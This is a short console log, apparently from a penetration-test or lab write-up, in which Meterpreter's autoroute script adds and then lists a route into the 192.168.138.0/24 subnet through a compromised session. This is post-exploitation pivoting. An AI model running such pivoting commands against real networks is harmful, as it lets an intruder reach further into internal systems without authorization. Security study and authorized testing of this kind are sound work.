 meterpreter > run autoroute -s 192.168.138.0/24
[!] Meterpreter scripts are deprecated. Try post/multi/manage/autoroute.
[!] Example: run post/multi/manage/autoroute OPTION=value [...]
[*] Adding a route to 192.168.138.0/255.255.255.0...
[+] Added route to 192.168.138.0/255.255.255.0 via 192.168.1.134
[*] Use the -p option to list all active routes
meterpreter > run autoroute -p
[!] Meterpreter scripts are deprecated. Try post/multi/manage/autoroute.
[!] Example: run post/multi/manage/autoroute OPTION=value [...]
Active Routing Table
====================
Subnet Netmask Gateway
------ ------- -------
192.168.138.0 255.255.255.0 Session 2
meterpreter >